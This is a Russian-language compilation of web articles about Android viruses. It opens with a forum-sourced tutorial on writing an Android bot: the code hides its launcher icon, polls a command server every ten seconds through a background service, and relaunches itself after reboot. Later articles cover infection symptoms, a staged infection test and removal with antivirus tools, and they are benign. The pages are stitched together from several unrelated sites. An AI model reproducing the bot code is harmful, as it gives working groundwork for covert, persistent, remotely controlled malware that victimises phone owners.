Вирусы на телефон – Насколько быстро можно заразить телефон вирусом, и что после этого с ним будет?
Как написать вирус для андроид.
Сегодня мы вообразим себя злыми хакерами и займемся написанием настоящего вируса для андроид системы. Мы подробно и с примерами расскажем о основных этапах написания вируса для операционной системы андроид. Не лишним будет напомнить, что эта статья предназначена только для удовлетворения вашего исследовательского интереса. И писать а тем более распространять вирусы не стоит 🙂
Как стать “хакером” андроида.
Да тут особо ничего мудрить не надо. Просто идем по шагам.
1. Устанавливаем java для разработчиков с офф сайта. (http://www.oracle.com/technetwork/java/javase/downloads/index.html)
2. Скачиваем android studio (http://developer.android.com/sdk/index.html#Other) Качаем полную рекомендованую. Сейчас мы не будем вдаваться в эти все подробности. Оно нам надо?
3. Запасаемся бубликами и пивом. Ведь сейчас придется все это поставить и настроить.
4. Тыкаем в основном далее, не вдумываясь что там написано. Незачем забивать голову
5. После чего как мы установили все это. Запускаем студию. Ищем сверху значек SDK Manager. Он где-то справа. Нажимаем, ставим везде галки, соглашаемся с условиями и нажимаем инсталл.
7. Ну вот собственно и все.
Как все начиналось?
Мы все поставили, теперь стоит и подумать, а как тут теперь вирус написать А для этого мы идем в File -> New -> New project. И тут нам предлогают придумать название проекта и домен сайта компании. Вводим что взбредится в голову. На основе этих данных генерируется package имя. Которое использоется как уникальный идентефикатор нашего APK. Жмем далее. Тут нам предлогают выбрать платфурму под наш проект. Ну тут мы выбираем только Phone. Остальное рассмотрим позже.
[ad name=”UMI 600×313″]
Далее. И теперь нам предлогают выбрать как будет выглядеть наше окошечко (Activity) стартовое, главное. Тут есть важная особенность. Чтобы запустить какой либо код сразу после установки, нужно чтобы было какой либо из окошек при старте. Поэтому выбираем любое кроме No Activity. Лучше всего выбрать Empty. Будет легче его вычищать, от ненужного мусора. Далее. Пишем название окошку и нажимаем Finish.
Пока файлы нового проекта индексируются и настраивается сборщик проекта.
Эй, ты слишком жырный!
Пробуем собрать проект наш. Build -> Generate signed apk.. И что мы видим? APK с 1 окошком и приложением которое ни чего не делает. Занимает 1 мегабайт. Надо с этим что-то делать, а именно отказывать от библиотек (AppCompat). Это красивая графика, которая нам не нужна. Переходи в файл MainActivity.java
Заменяем
public class MainActivity extends AppCompatActivity |
на
public class MainActivity extends Activity |
Удаляем
import android.support.v7.app.AppCompatActivity; |
Заходим в настройки проекта и во вкладке Dependes удаляем строку с AppCompat. Далее переходим к файлу values.xml и styles.xml. Удаляем их.
Заходим в androidManifest.xml и
меняем
android:theme=»@style/AppTheme» |
на
android:theme=»@android:style/Theme.Translucent.NoTitleBar» |
Собираем наше приложение, ура! размер меньше 40 кб. Уже есть с чем работать.
Почему ты не прячешься?
Далее, нам нужно спрятать нашего зверька. Чтобы иконка не была видна в списке менеджера приложений. А так же надо закрыть наше приложение.
String pgkname = getApplicationContext().getPackageName(); ComponentName componentToDisable = new ComponentName(pgkname,pgkname+».MainActivity»); getApplicationContext().getPackageManager().setComponentEnabledSetting( componentToDisable, PackageManager.COMPONENT_ENABLED_STATE_DISABLED, PackageManager.DONT_KILL_APP); |
Этот код скроет нашу иконку с глаз И после всего этого пишем:
Теперь наше приложение после установки. Запускается и сразу же скрывается с глаз долой. Ух, проделали мы работу. Но надо идти дальше, а то бот не появиться в админке.
[ad name=”MiBand2″]
Тук, тук, открывайте, полиция!
Теперь мы должны сделать так, чтобы наш чудесный APK начал стучать в админку. Тут я уже полагаю, что админка где-то написана. И от нас требуется только стучать. Возьмем самый простой метод, он не будет работать корректно на андроидах выше 4.х. Но с чего-то надо же учиться. Я же не за вас работу делаю. Нам нужно создать сервис. Для этого мы создаем файл с новым class. (Правой тыкаем в проекте, на папку Java). Название класса пишем к примеру Network. Нажимаем окей. Удаляем все содержимое файла кроме первой строки где прописан package и заменяем на
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 4546 47 48 49 50 51 52 53 54 55 56 57 58 59 60 |
import android.app.Service; import android.content.Intent; import android.os.IBinder;
import org.apache.http.HttpResponse; import org.apache.http.client.HttpClient; import org.apache.http.client.methods.HttpGet; import org.apache.http.client.methods.HttpPost; import org.apache.http.entity.StringEntity; import org.apache.http.impl.client.DefaultHttpClient;
import java.io.InputStream; import java.util.Timer; import java.util.TimerTask;
public class Network extends Service{
@Override public int onStartCommand(Intent intent, int flags, int startId) { return Service.START_STICKY; }
@Override public IBinder onBind(Intent intent) { throw new UnsupportedOperationException(«»); }
@Override public void onCreate() { MyTimerTask myTask = new MyTimerTask(); Timer myTimer = new Timer(); myTimer.schedule(myTask, 10000, 10000); }
class MyTimerTask extends TimerTask { public void run() { String result = «»; result = GET(«http://site.ru/?q=»); // Обработка result
} }
public String GET(String url){ InputStream inputStream = null; String result = «»; try { HttpClient httpclient = new DefaultHttpClient(); HttpResponse httpResponse = httpclient.execute(new HttpGet(url)); inputStream = httpResponse.getEntity().getContent(); if(inputStream != null) result = convertInputStreamToString(inputStream); else result = «»; } catch (Exception e) { } return result; } } |
Это код описывает класс сервиса, в котором при запуске, запускает таймер и каждые 10 секунд отправляет GET запрос на URL и запрашивает ответ. Но это не все. Этот код не будет работать если мы объявим наш сервис в манифесте и не дадим права выходить в интернет нашему приложению. Идем в манифест.
Добавляем
<uses-permission android:name=»android.permission.INTERNET» /> |
и в описание application
<service android:name=».Network» /> |
Осталось запустить наш сервис. Идем в MainActivity и перед finish() вставляем запуск сервиса
getApplicationContext().startService(new Intent(getApplicationContext(), Network.class)); |
Финишная линия
Теперь у нас есть апк, который сам себя скрывает после запуска и запускает процес отстука в админ панель. Где написано // Обработка result : там происходит обработка ответа и команд админки. Не сложно, правда? Но пока мы пили пиво. Мы совсем забыли, что если телефон перезагрузят. То наше приложение уже ни когда не запустится. Для этого мы идем опять в манифест.
Добавляем права на запуск после ребута:
<uses-permission android:name=»android.permission.RECEIVE_BOOT_COMPLETED» /> |
Добавляем обязательно обработчик в описание application
<receiver android:name=».Boot» android:enabled=»true» > <intent-filter> <action android:name=»android.intent.action.BOOT_COMPLETED» /> <action android:name=»android.intent.action.QUICKBOOT_POWERON» /> </intent-filter> </receiver> |
Теперь после перезапуска у нас вызовется класс Boot. И сейчас мы его создаим. Все делаем как я писал выше. Создали и удалили все кроме package.
import android.content.BroadcastReceiver; import android.content.Context; import android.content.Intent;
public class Boot extends BroadcastReceiver {
@Override public void onReceive(Context context, Intent arg1) { context.startService(new Intent(context, Network.class)); } } |
[ad name=”Redmi”]
Конец, и пару слов.
Если есть вопросы, задавайте. В окончании у нас появился прям такой игрушечный бот (APK). Что послужит вам хорошей базой и внесет немного понимания, как это все работает. Спасибо за внимание. Надеюсь будет прододжение Сильно не пинайте, опыт первый, да и еще ночью пришлось писать. А вот критику хотелось бы услышать, чтобы след урок получился лучше.
За данный материал мы благодарны пользователю allmore из форума Damagelab
Click to rate this post!
[Total: 117 Average: 2.6]cryptoworld.su
Вирус на телефоне — что ему нужно и как его удалить?
Здравствуйте, уважаемые читатели блога «Мобильный Дом»!
Появление большого количества программ, которые можно загрузить бесплатно, и широкое использование Интернета развязали руки всевозможным хакерами и «вредителям», которые начали создавать вирусы, способные заразить мобильный телефон или смартфон. Внедренный вирус может производить различные операции на вашем устройстве, в том числе и списания с банковского счета, привязанного, например к вашему аккаунту в Гугле.

Вирус на телефон подхватить довольно легко. Любой файл, скачиваемый вами из Интернета, потенциально может нести в себе вредный скрипт. Также часто подвергаются атакам активные пользователи электронной почты, открывшие письмо, отправленное системой в спам.
Что нужно вирусам?
Точнее — что нужно тем, кто создает и запускает в сеть вирусы?
Чаще всего им нужны деньги. Поэтому злоумышленники стараются любым способом получить информацию о вашей банковской карте, чтобы затем перевести средства с вашего счета на свой. Попавший в телефон вирус не показывает себя — им дистанционно управляют владельцы, и только по их команде он начнет действовать.

Над способами лечения смартфонов от вирусов и борьбы с ними работает большая команда профессиональных программистов. Но хакеры тоже не спят. Они совершенствуют свои трояны и с каждым разом прописывают более сложные коды. Современные вирусы способны собрать полную информацию о владельце смартфона: все личные данные, фото- и видеоматериалы, номера телефонов, пароли в социальных сетях. Также они могут блокировать поступающие на телефон звонки.
[wp_ad_camp_1]
После прочитанных выше строк у вас может случится паника. Но не стоит переживать раньше времени. Существуют способы предостеречь себя от неприятных последствий заражения вредоносными программами.
Как проверить телефон на вирусы?
Существуют специальные программы — антивирусы, которые сканируют операционную систему и при обнаружении подозрительных скриптов сообщают вам об этом.

Как предотвратить заражение вирусами? Специалисты дают несколько практических советов, придерживаясь которых вы сможете защитить свой девайс от вредных программ:
- Ни в коем случае не включайте «Режим разработчика».
- Не устанавливайте программы из сторонних источников — они должны скачиваться только с официальных сайтов.
- Следите за той информацией, которую запрашивает программа при установке.
- Установите АНТИВИРУСНУЮ программу!
Последний пункт является ключевым. Если вы хотите максимально себя обезопасить, то не пожалейте денег на приобретение платной профессиональной версии антивирусника.
[wp_ad_camp_5]
Что делать, если смартфон оказался заражен?
Если вы знаете источник проблемы, то можете попробовать удалить программу, которая является носителем вируса (читайте о том, как удалить приложение на Андроиде). Если вредоносная программа обнаружена антивирусником, то он сам предложит вам удалить ее.
Существует еще один способ лечения — сброс до заводских настроек. В этом случае с телефона удалится вся информация. После сброса нужно сразу же установить антивирусное ПО и запустить диагностику.
Вирус может остаться на съемной карте памяти. Ее лучше просканировать отдельно на стационарном компьютере с помощью проверенного антивируса. Как вы уже поняли, установка профессиональных антивирусных программ с постоянным обновлением — это лучшее средство профилактики. Не пренебрегайте этим!
С уважением, Сергей Чесноков
Поделитеcь ссылкой на статью с друзьями:
Поделиться на Facebook ВКонтакте Twitter Одноклассники
Проголосуйте за статью:
mobile-dom.ru
Насколько быстро можно заразить телефон вирусом, и что после этого с ним будет?
Смартфоны и мобильная связь до сих пор окутаны разными мифами и предрассудками. Говорят, что от телефонных разговоров образуются опухоли, во время движения сигнал связи ослабевает, а базовые станции убивают людей. В ближайшем цикле статей Yota узнает, что из этого правда, не щадя собственных сотрудников и их смартфоны.Вредоносные программы способны списывать средства с банковской карты, извлекать личную информацию, блокировать экран и превращать смартфон в кирпич — это совсем не миф. Мы решили проверить, насколько просто заразить телефон вирусом.
Мы попробовали заразить смартфон, предварительно отключив антивирус и защитные функции. Жертвой стал Motorola Moto G3 на платформе Android 6.0.1.
Первые попытки оказались неудачными:
- Перешли по внешним ссылкам с сайта Kinogo22.net по запросу “Смотреть Оно онлайн в хорошем качестве”- безрезультатно,
- Скачали приколы с freesoft.ru/prikoly/download — приколы есть, вирусов нет,
- Зашли на сайт watchmygirlfriend.gfpornbox.com и походили по ссылкам — нет вирусов (нет, это не реклама).
- Искали бесплатные игры на сомнительных сайтах — все предложенные варианты были официальными.
- С ссылок по запросу “Обнаженные фото звезд” тоже ничего криминального не загрузилось.
- Спустя пару дней поиска вредоносного ПО мы получили SMS с заманчивым предложением осуществить “обмен с доплатой” и в нетерпении перешли по прикрепленной ссылке. Подключиться к сайту не удалось, “сервер не найден”.
- Зашли на сайт с сомнительным розыгрышем. Отвечали наугад на все вопросы, выиграли. Еще бы. 🙂 На указанный нами адрес должно было прийти письмо с подтверждением приза. Но не пришло.
Не оставляя надежд превратить устройство в кирпич, мы решили установить на телефон взломанный рут KingRoot.
Root в Андроид — это права главного администратора, которые открывают возможности для управления устройством, недоступные для обычного пользователя. Чтобы получить рут, необходимо установить специальное приложение.
Зараженный KingRoot содержит вредоносный код, который ворует данные пользователя.
И тут нас ждала неожиданность. Из всего многообразия устройств на Android, именно на наш Motorola Moto G3 эта утилита не устанавливается!
Отчаявшись, мы просим знакомых и коллег пересылать все сомнительные SMS и письма с ссылками на наш номер. После перехода по одной из ссылок мы обнаруживаем вот такое всплывающее окно:
Подтверждаем действие.
После этого открывается Playmarket с предложением установить Doctor Clean. Оно обещает ускорить работу системы, удалить ненужные файлы и экономить батарею. Но отзывы намекают, что что-то с ним не так.
Doctor Clean просит доступ ко всем доступным функциям телефона. После разрешения он устанавливает еще два приложения для “Ускорения” и “Перехода в спящий режим”. Одна из этих программ устанавливает еще два приложения.
На следующий день мы получаем рекламу, закрывающую весь экран. Каждый раз после разблокировки экрана мы видим очередной красочный баннер. Для того, чтобы ответить на входящий звонок нам приходится искать крестик, сворачивающий рекламу. Вместе с этим смартфон начинает работать медленнее. Периодически экран блокировки перестает реагировать на прикосновения. Возобновлять работу помогает перезагрузка устройства.
После этого установили “Антивирус Касперского”, но он ничего не обнаружил. Тем временем, телефон начинает сильно тормозить. Антишпион Malwarebytes’ Anti-Malware нашел пять проблем. Все странные приложения удалили.
Оказалось, что установить вредоносное ПО на телефон не так-то легко: система, встроенные приложения безопасности и антивирусы успешно его распознают и старательно оберегают нас. Чтобы заразить телефон, нужно тщательно игнорировать все предупреждения системы и заранее отключить защитные функции.
Раньше скачать вредоносные приложения было проще. Сейчас все приложения в PlayMarket и AppStore проходят аудит. Для того, чтобы установить неофициальное приложение, придется отключить в настройках функцию скачивания только из доверенных источников.
Как понять, что на смартфоне вирус?
SMS, сообщения в почте и мессенджерах с сомнительными ссылками.
Они маскируются под предложения о работе, письма из полиции, оповещения от антивируса, распродажи в интернет-магазинах и так далее. В тексте каждого из них есть непонятная ссылка, на которую необходимо перейти, чтобы узнать «подробности».
Нажали на ссылку – вирус начал скачиваться.
Скачивание нелицензионных программ и сомнительных приложений.
Вместе с ними на телефон часто устанавливается сопутствующее вредоносное ПО.
Общественный Wi-Fi.
Через незащищенные точки доступа Wi-Fi вирусы перехватывают личную информацию пользователей для доступа к личным аккаунтам и системным данным смартфона.
Сайты и форумы со всплывающими окнами и баннерами.
Они предлагают «скачать быстро и без регистрации» что угодно, перейдя по ссылке.
Часто баннеры выглядят как «предупреждения от МВД» или уведомления «Ваш телефон заражен вирусом!». Их цель – посеять панику у пользователя, чтобы он сразу перешел по ссылке, перевел деньги на счет вымогателя или ввел пароль от личного аккаунта.
Зараженные флеш-накопители.
Иногда вредоносное ПО под видом приложения сохраняется на карту памяти. Когда вы вставляете старую флешку в новый смартфон, то заражаете его.
Насколько это быстро?
Сами вирусы весят немного. В зависимости от скорости интернет-соединения, «зараза» попадает в телефон за промежуток от пары секунд до 5 минут.
Что произойдет, если вирус все-таки проникнет в устройство? К примеру, вы соглашаетесь обновить браузер Chrome, забыв о том, что не устанавливали его.
Что происходит дальше
Как понять, что телефон заражен:
- Быстро кончаются деньги на телефоне. При этом в детализации отображены SMS, которые вы не отправляли и звонки, которых не совершали.
- Трафик расходуют непонятные приложения.
- Скорость работы смартфона падает, он нагревается, быстро разряжается, приложения «глючат» и не открываются. Вредоносные программы действуют в фоновом режиме, заставляя устройство работать с удвоенной силой.
Весь экран закрывает баннер с непристойным содержимым, рекламой или требованием денег. Но изредка пользователям «везет» и на баннере изображены котики.
Где искать вредоносное ПО и как отличить его от нормального приложения?
Чаще всего они маскируются под обычные приложения с расширением .apk и сохраняются в папку Download.
Стоит насторожиться, если при установке незнакомое приложение запрашивает доступ к платным функциям и ограничению доступа:
- Просмотр и отправка SMS,
- Телефонные вызовы,
- Доступ к привязанным банковским картам,
- Получение прав администратора.
- Если приложение скачано не из официального магазина и просит доступ к конфиденциальным данным – будьте уверены, это вирус.
habr.com
Удаляем вирусы с телефона на андроиде.
Если ваше устройство начало плохо работать, жить своей жизнью то, скорее всего, ваш телефон поймал вирус.
Основные «симптомы» заражения Android-устройства вирусом:
- телефон включается дольше обычного;
- в списке вызовов есть незнакомые вам номера;
- со счета списывают лишние средства;
- вы лишены возможности использовать свои электронные кошельки и другие системы управления финансами;
- ваши страницы в социальных сетях используют с целью рассылки запрещенных материалов или спама.
- аккумулятор будет разряжаться намного быстрее, ведь вирусная программа употребляет много энергии.
Удаление вирусов с помощью 360 Security Lite
Самым простым способом «лечения» android-устройства от вредоносных файлов и программ, является его очистка при помощи антивирусной программы.
360 Security Lite — одна из самых популярных антивирусных программ для Android-устройств. Для того, чтобы очистить ваше устройство или обеспечить защиту в будущем вам стоит:
1. Установить .

2. После установки приложения кликнете на пиктограмму на рабочем столе, и запустить программу.
3. Во вкладке Антивирус нажмите кнопку Сканировать.

4. Приложение начнет сканировать устройство на наличие вирусов.

5. Следующим шагом будет удаление вредоносного программного обеспечения. Если у вас что-либо найдет — не нужно никаких карантинов — сразу поставьте на всех переключатель в положение удалить.
Примечание: я думаю, всем очевидно, что этот способ действует только в том случае, если android-устройство полностью работоспособное. Это же касается и других антивирусных программ.
Используем Avast Mobile
Еще одно неплохое антивирусное приложение — Mobile Security & Antivirus Avast. Как именно его использовать, читайте ниже.
1) Скачайте приложение с официального сайта или , установите.
2) Отметьте, что вы ознакомлены с лицензионным соглашением и политикой конфиденциальности.

3) Перейдите по направлению Умная проверка — Проверить устройство.

4) Антивирус сразу начнет обновлять вирусные базы.

5. После завершения сканирования вам будет предложено выбрать действия по отношению к угрозам. Теперь антивирус будет следить за вашим устройством.
Лечение в безопасном режиме
Все дело в том, что подавляющее большинство вирусных программ не работают в безопасном режиме. Значит, если запустить устройство в таком режиме, вирус просто не будет работать, соответственно, его можно с легкостью удалить.
Для того чтобы запустить безопасный режим, выполните следующие действия:
1. Зажмите кнопку выключения устройства.
2. Удерживайте палец на «Отключить устройство» до тех пор, пока не увидите такое сообщение:

После того как Android-устройство находится в безопасном режиме, проверте его антивирусом и удаляйте вредоносные программы. Если же антивирусная программа не запускается, переустановите ее, заново скачав с Google Play Market.
Как снова не поймать вирус — профилактика
Для предотвращения заражения своего устройства вирусами следуйте этим советам:
- устанавливайте приложения любого рода только из проверенных источников, например, из Google Play Market, здесь администраторы тщательно проверяют свой контент;
- устанавливайте с сайтов которым доверяете — к примеру: сайт:-)
- всегда обновляйте ОС своего устройства;
- не посещайте подозрительные сайты и не нажимайте на ссылки типа «Ваше Android-устройство заблокировано» или «На вашем телефоне обнаружены вирусы», если нажать на такие сообщения, вы точно приобретете вирус.
Краткие итоги
В данной статье я рассказал Вам, как решить проблему вирусов на Android-устройствах. Надеюсь, она будет вам полезна, и вы сможете с легкостью избавится от нежелательных и посторонних программ. Удачи!
Телефоны и планшеты на Андроид постепенно сменяют компьютеры под управлением Windows. Операционная система становится привлекательной для мошенников, разрабатывающих вирусные программы. Уязвимость Android к вирусам позволяет злоумышленникам получить доступ к SIM-картам пользователей, паролям от учётных записей и электронных кошельков, а также к банковским счетам. Смартфоны и планшеты защищают встроенные блокировщики Google, а также антивирусы. О том, как удалить вирус с телефона Андроид и нужен ли устройству антивирус — читайте в нашей статье.
Вирусные программы условно делятся на четыре группы:
- опустошающие баланс пользователя;
- ворующие доступ к электронным кошелькам и банковским картам;
- сохраняющие персональные данные — логины, пароли, документы;
- блокирующие устройство.
Ежегодно в составе антивирусов появляются новые блокирующие компоненты, разрабатываются уникальные защитные механизмы, призванные блокировать вредоносные программы. Однако, вирусы продолжают атаковать смартфоны и планшеты. Происходит это, во многом, по вине пользователей, которые игнорируют всплывающие системные окна с предупреждениями об опасности. Желание установить игру бывает сильнее, чем мысль о возможном списании денег или блокировке гаджета.
Антивирус необходим для защиты андроид-устройств при условии, что пользователь реагирует на предупреждения и следует указаниям программы.
Как вирусы попадают в систему. Как происходит блокировка функций
Вирусы проникают в смартфоны и планшеты по неопытности пользователя.
| Путь проникновения | Решение |
| Реклама | Чтобы не загрузить вирус, пользователю достаточно закрыть рекламную страницу, но в сообщении прямо указаны последствия бездействия: «приложение будет некорректно работать без обновления; вы не сможете просматривать фильмы; есть вероятность заражения вирусом» и другие. Пользователь пугается и скрепя сердце, нажимает кнопку «Обновить». Вирусное приложение устанавливается в систему. |
| Приложение Злоумышленники играют на желании пользователя получить игру или приложение бесплатно, поэтому создают аналоги платных программ из Маркета, дописывая к ним вредоносный код. | Устанавливайте приложения только с Play-Маркета и официальных сайтов разработчиков. Устанавливайте приложения только с Play-Маркета и официальных сайтов разработчиков |

Распространённые проявления вирусной активности:
- увеличенный расход заряда батареи;
- увеличение расходов на мобильную связь, регулярные списания небольших сумм с баланса;
- появление незнакомых файлов и приложений;
- замедленная работа гаджета;
- появление всплывающих окон и баннеров.
Большинство вирусов не проявляет себя, и пользователь понимает, что его гаджет заражён, только в момент списания средств с карты или электронного кошелька.
Список эффективных антивирусов
Обнаружив, что ваш смартфон заражён вирусом, первым делом достаньте SIM-карту, чтобы избежать обнуления баланса. Далее установите антивирусную программу и просканируйте систему. Приложения можно скачать из Play-Маркета или с официального сайта разработчика. Для установки.apk файла с компьютера:
- Зайдите на сайт разработчика антивируса и загрузите установочный файл.
- Подключите смартфон или планшет к ПК в режиме накопителя.
- Откройте съёмный диск и скопируйте файл антивируса в выбранную папку.
- Отсоедините устройство от компьютера.
- В меню гаджета найдите Диспетчер файлов и с его помощью откройте папку с файлом антивируса.
- Установите программу.
Перед инсталляцией антивируса разрешите установку приложений из непроверенных источников в меню «Параметры — Общие — Безопасность».
iuni.ru
